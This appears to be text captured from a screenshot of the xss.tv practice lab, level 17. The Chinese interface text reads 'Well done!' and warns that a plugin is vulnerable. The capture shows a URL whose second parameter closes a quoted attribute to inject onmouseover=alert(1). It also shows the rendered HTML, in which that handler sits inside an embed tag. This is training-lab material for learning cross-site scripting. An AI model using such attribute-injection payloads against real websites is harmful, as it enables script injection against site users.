 test.xss.tv/level17.php?arg01=a&arg02=b" onmouseover=alert(1)
完成的不错!
确定 取消
这个插件是易受攻击的，应该更新。
检查更新
控制台 HTML CSS 脚本 DOM 网络 Cookies test
编辑 embed < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level17</h1>
<embed width="100%" heigth="100%" onmouseover="alert(1)" src="xsf01.swf?a=b"">
<h2 align="center">
</body>
</html>